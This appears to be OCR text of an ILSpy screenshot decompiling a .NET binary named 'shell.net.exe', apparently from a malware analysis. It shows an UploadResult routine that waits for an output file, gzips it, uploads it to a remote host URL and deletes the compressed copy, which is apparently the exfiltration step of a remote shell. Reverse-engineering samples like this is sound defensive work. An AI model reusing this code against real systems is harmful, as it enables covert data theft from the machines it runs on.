 ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramework
System.Drawing (4.0.0.0, .NETFramework, v4.0)
System.Runtime.Serialization (4.0.0.0, .NETFrame
System.Security (4.0.0.0, .NETFramework, v4.0)
_shell.net.exe (1.0.
Metadata
References
{ } -
{ } shell.net
NativeMethods
PROCESS_INFORMATION
Program
Base Types
Derived Types
Tmr : Timer
Program()
Main() : void
OnTimedEvent(object, ElapsedEventA
UploadResult(string, string) : string
STARTUPINFO
UploadResult(string, string) : string
// shell.net.Program
using ...
private static string UploadResult(string strHostURL, string strFileName)
{
try
{
uint num = 0u;
while (true)
{
Thread.Sleep(1000);
if (File.Exists(strFileName))
{
num = NativeMethods.CreateFile(strFileName, 2147483648u, 1u, 0u, 3u, 128u, 0u);
if (num != uint.MaxValue)
{
break;
}
}
}
NativeMethods.CloseHandle(num);
using FileStream fileStream2 = File.OpenRead(strFileName);
string text = strFileName + ".gz";
using FileStream fileStream = File.Create(text);
using GZipStream gZipStream = new GZipStream(fileStream, CompressionMode.Compress);
byte[] array = new byte[fileStream2.Length];
int count = fileStream2.Read(array, 0, array.Length);
fileStream2.Close();
gZipStream.Write(array, 0, count);
gZipStream.Close();
fileStream.Close();
using (WebClient webClient = new WebClient())
{
webClient.UploadFile(strHostURL, text);
}
File.Delete(text);
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
return null;
}